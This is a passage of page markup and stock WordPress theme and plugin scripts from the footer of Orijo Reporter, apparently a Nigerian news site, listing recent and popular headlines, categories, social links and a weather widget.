block_td_uid_8_697c3b416d22d.id = "td_uid_8_697c3b416d22d";
block_td_uid_8_697c3b416d22d.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"EDITOR PICKS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_8_697c3b416d22d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697c3b416d22d_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697c3b416d22d.td_column_number = "1";
block_td_uid_8_697c3b416d22d.block_type = "td_block_7";
block_td_uid_8_697c3b416d22d.post_count = "3";
block_td_uid_8_697c3b416d22d.found_posts = "6215";
block_td_uid_8_697c3b416d22d.header_color = "";
block_td_uid_8_697c3b416d22d.ajax_pagination_infinite_stop = "";
block_td_uid_8_697c3b416d22d.max_num_pages = "2072";
tdBlocksArray.push(block_td_uid_8_697c3b416d22d);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_8_697c3b416d22d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/actress-angela-okorie-remanded-in-prison-over-fight-with-mercy-johnson/" rel="bookmark" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-100x70.png" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-100x70.png 100w, https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/actress-angela-okorie-remanded-in-prison-over-fight-with-mercy-johnson/" rel="bookmark" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson">Actress Angela Okorie remanded in prison over fight with Mercy Johnson</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:06:17+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/katsina-bandits-kill-four-policemen-in-attack-on-patrol-vehicle/" rel="bookmark" title="Katsina: Bandits kill four policemen in attack on patrol vehicle"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-100x70.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-100x70.jpg 100w, https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katsina: Bandits kill four policemen in attack on patrol vehicle"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/katsina-bandits-kill-four-policemen-in-attack-on-patrol-vehicle/" rel="bookmark" title="Katsina: Bandits kill four policemen in attack on patrol vehicle">Katsina: Bandits kill four policemen in attack on patrol vehicle</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:48:44+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/i-didnt-know-you-were-saying-goodbye-ndidi-tells-late-dad/" rel="bookmark" title="I didn&#8217;t know you were saying goodbye, Ndidi tells late dad in Tribute"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/20260128_090212-100x70.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/20260128_090212-100x70.jpg 100w, https://orijoreporter.com/wp-content/uploads/2026/01/20260128_090212-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="I didn&#8217;t know you were saying goodbye, Ndidi tells late dad in Tribute"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/i-didnt-know-you-were-saying-goodbye-ndidi-tells-late-dad/" rel="bookmark" title="I didn&#8217;t know you were saying goodbye, Ndidi tells late dad in Tribute">I didn&#8217;t know you were saying goodbye, Ndidi tells late dad...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T09:02:45+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_697c3b41870ec_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_697c3b41870ec" ><script>var block_td_uid_9_697c3b41870ec = new tdBlock();
block_td_uid_9_697c3b41870ec.id = "td_uid_9_697c3b41870ec";
block_td_uid_9_697c3b41870ec.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_9_697c3b41870ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697c3b41870ec_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_697c3b41870ec.td_column_number = "1";
block_td_uid_9_697c3b41870ec.block_type = "td_block_7";
block_td_uid_9_697c3b41870ec.post_count = "3";
block_td_uid_9_697c3b41870ec.found_posts = "19003";
block_td_uid_9_697c3b41870ec.header_color = "";
block_td_uid_9_697c3b41870ec.ajax_pagination_infinite_stop = "";
block_td_uid_9_697c3b41870ec.max_num_pages = "6335";
tdBlocksArray.push(block_td_uid_9_697c3b41870ec);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_9_697c3b41870ec class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/why-we-left-grail-message-ex-members/" rel="bookmark" title="WHY WE LEFT GRAIL MESSAGE &#8211; EX-MEMBERS"><img width="100" height="67" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2015/11/grail-4.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2015/11/grail-4.jpg 650w, https://orijoreporter.com/wp-content/uploads/2015/11/grail-4-300x200.jpg 300w, https://orijoreporter.com/wp-content/uploads/2015/11/grail-4-600x400.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="WHY WE LEFT GRAIL MESSAGE &#8211; EX-MEMBERS"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/why-we-left-grail-message-ex-members/" rel="bookmark" title="WHY WE LEFT GRAIL MESSAGE &#8211; EX-MEMBERS">WHY WE LEFT GRAIL MESSAGE &#8211; EX-MEMBERS</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-17T11:48:14+00:00" >November 17, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/we-would-ve-killed-our-mum-peter-okoye/" rel="bookmark" title="We Would &#8216;Ve Killed Our Mum &#8211; Peter Okoye"><img width="100" height="60" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2016/03/psquare-and-their-mother.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2016/03/psquare-and-their-mother.jpg 450w, https://orijoreporter.com/wp-content/uploads/2016/03/psquare-and-their-mother-300x179.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="OrijoReporter.com Psquare" title="We Would &#8216;Ve Killed Our Mum &#8211; Peter Okoye"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/we-would-ve-killed-our-mum-peter-okoye/" rel="bookmark" title="We Would &#8216;Ve Killed Our Mum &#8211; Peter Okoye">We Would &#8216;Ve Killed Our Mum &#8211; Peter Okoye</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-21T06:31:45+00:00" >March 21, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/chinese-moneylenders-demand-nude-photos-young-female-debtors-guarantees/" rel="bookmark" title="Chinese moneylenders demand nude photos from young female debtors as guarantees"><img width="100" height="43" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2016/06/china.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2016/06/china.jpg 400w, https://orijoreporter.com/wp-content/uploads/2016/06/china-300x128.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Chinese moneylenders demand nude photos from young female debtors as guarantees"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/chinese-moneylenders-demand-nude-photos-young-female-debtors-guarantees/" rel="bookmark" title="Chinese moneylenders demand nude photos from young female debtors as guarantees">Chinese moneylenders demand nude photos from young female debtors as guarantees</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-16T06:04:07+00:00" >June 16, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_697c3b420f358_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_10_697c3b420f358" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://orijoreporter.com/category/news/">NEWS<span class="td-cat-no">10330</span></a></li><li><a href="https://orijoreporter.com/category/more/politics/">POLITICS<span class="td-cat-no">1542</span></a></li><li><a href="https://orijoreporter.com/category/human-interest/">HUMAN INTEREST<span class="td-cat-no">1431</span></a></li><li><a href="https://orijoreporter.com/category/entertainment/">ENTERTAINMENT<span class="td-cat-no">1046</span></a></li><li><a href="https://orijoreporter.com/category/sports/">SPORTS<span class="td-cat-no">621</span></a></li><li><a href="https://orijoreporter.com/category/more/foreign/">FOREIGN<span class="td-cat-no">274</span></a></li><li><a href="https://orijoreporter.com/category/opinion/">OPINION<span class="td-cat-no">265</span></a></li><li><a href="https://orijoreporter.com/category/more/crime/">CRIME<span class="td-cat-no">244</span></a></li><li><a href="https://orijoreporter.com/category/press-release/">PRESS RELEASE<span class="td-cat-no">85</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://orijoreporter.com/"><img src="http://orijoreporter.com/wp-content/uploads/2017/07/cropped-orijo_r_app_logo2-2-2.png" alt="Orijo Reporter Footer" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Orijo Reporter is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from sources<div class="footer-email-wrap">Contact us: <a href="mailto:info@orijoreporter.com">info@orijoreporter.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.facebook.com/orijoreporter" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/OrijoReporters/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.twitter.com/orijoreporter" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-up-container"><ul id="menu-up-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-82"><a href="http://orijoreporter.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12474"><a href="http://forum.orijoreporter.com">Forum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12475"><a href="https://orijoreporter.com/category/popular/">POPULAR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81"><a href="https://orijoreporter.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80"><a href="https://orijoreporter.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Orijo Reporter News                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/actress-angela-okorie-remanded-in-prison-over-fight-with-mercy-johnson/" rel="bookmark" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-100x70.png" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-100x70.png 100w, https://orijoreporter.com/wp-content/uploads/2026/01/Pic_Merger219-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/actress-angela-okorie-remanded-in-prison-over-fight-with-mercy-johnson/" rel="bookmark" title="Actress Angela Okorie remanded in prison over fight with Mercy Johnson">Actress Angela Okorie remanded in prison over fight with Mercy Johnson</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T08:06:17+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/katsina-bandits-kill-four-policemen-in-attack-on-patrol-vehicle/" rel="bookmark" title="Katsina: Bandits kill four policemen in attack on patrol vehicle"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-100x70.jpg" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-100x70.jpg 100w, https://orijoreporter.com/wp-content/uploads/2026/01/20260129_074042-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Katsina: Bandits kill four policemen in attack on patrol vehicle"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/katsina-bandits-kill-four-policemen-in-attack-on-patrol-vehicle/" rel="bookmark" title="Katsina: Bandits kill four policemen in attack on patrol vehicle">Katsina: Bandits kill four policemen in attack on patrol vehicle</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:48:44+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://orijoreporter.com/yahoo-boy-kills-colleague-over-1000-deal/" rel="bookmark" title="Yahoo boy kills colleague over $1,000 deal"><img width="100" height="70" class="entry-thumb" src="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_071750-100x70.png" srcset="https://orijoreporter.com/wp-content/uploads/2026/01/20260129_071750-100x70.png 100w, https://orijoreporter.com/wp-content/uploads/2026/01/20260129_071750-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yahoo boy kills colleague over $1,000 deal"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://orijoreporter.com/yahoo-boy-kills-colleague-over-1000-deal/" rel="bookmark" title="Yahoo boy kills colleague over $1,000 deal">Yahoo boy kills colleague over $1,000 deal</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T07:21:53+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 697c3b4284b3b
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-454eba96a026c3590ef4ca4081f7d64b">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/orijoreporter.com\/man-flogged-public-caught-sleeping-another-mans-wife\/":13681};
	</script>
				<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://orijoreporter.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orijoreporter.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.13" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://orijoreporter.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0" id="td-site-js"></script>
<script type="text/javascript" src="https://orijoreporter.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orijoreporter.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://orijoreporter.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"71673766\",\"post\":\"13681\",\"tz\":\"1\",\"srv\":\"orijoreporter.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "71673766", "13681" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orijoreporter.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orijoreporter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orijoreporter.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Lagos,Nigeria","api_location":"Lagos","api_language":"en","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[25.2,77.4],"today_humidity":92,"today_wind_speed":[1.1,0.7],"today_min":[25.2,77.4],"today_max":[25.2,77.4],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769857200,"day_temp":[32,90],"day_name":"Sat","owm_day_index":1},{"timestamp":1769943600,"day_temp":[32,89],"day_name":"Sun","owm_day_index":2},{"timestamp":1770030000,"day_temp":[30,86],"day_name":"Mon","owm_day_index":3},{"timestamp":1770116400,"day_temp":[32,90],"day_name":"Tue","owm_day_index":4},{"timestamp":1770202800,"day_temp":[32,90],"day_name":"Wed","owm_day_index":5}],"api_key":"d24d6df2a159679a31cf70400e87a26c"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://orijoreporter.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://orijoreporter.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

